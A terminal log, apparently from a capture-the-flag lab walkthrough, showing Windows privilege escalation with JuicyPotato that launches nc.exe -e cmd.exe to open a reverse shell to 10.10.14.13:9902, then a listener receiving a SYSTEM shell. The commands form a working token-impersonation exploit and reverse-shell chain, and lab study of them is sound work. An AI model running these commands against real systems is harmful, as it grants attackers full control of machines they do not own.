 Directory of C:\Users\tolis\Documents
09/10/2022  01:00    <DIR>          .
09/10/2022  01:00    <DIR>          ..
07/12/2021  02:35           347.648 JuicyPotato.exe
07/10/2022  04:56            59.392 nc.exe
2 File(s)        407.040 bytes
2 Dir(s)   1.430.212.608 bytes free
C:\Users\tolis\Documents>JuicyPotato.exe -t * -p cmd.exe -a "/c c:\users\tolis\documents\nc.exe -e cmd.exe 10.10.14.13 9902" -l 9902 -c "{3c6859ce-230b-48a4-be6c-932c0c202048}"
JuicyPotato.exe -t * -p cmd.exe -a "/c c:\users\tolis\documents\nc.exe -e cmd.exe 10.10.14.13 9902" -l 9902 -c "{3c6859ce-230b-48a4-be6c-932c0c202048}"
Testing {3c6859ce-230b-48a4-be6c-932c0c202048} 9902
....
[+] authresult 0
{3c6859ce-230b-48a4-be6c-932c0c202048};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\tolis\Documents>
➜  arctic rlwrap nc -lnvp 9902
listening on [any] 9902 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.11] 50114
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>